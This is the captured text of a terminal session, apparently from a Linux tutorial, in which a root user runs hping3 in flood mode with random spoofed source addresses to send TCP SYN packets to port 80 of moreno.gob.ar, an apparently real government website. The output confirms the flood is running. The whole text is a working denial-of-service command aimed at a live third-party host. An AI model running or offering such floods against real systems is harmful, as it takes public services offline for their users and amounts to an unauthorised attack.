 Terminal - linuxhint@montsegur: ~
root@montsegur:/# sudo hping3 --rand-source moreno.gob.ar -S -q -p 80 --flood
HPING moreno.gob.ar (wlp3s0 190.0.175.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown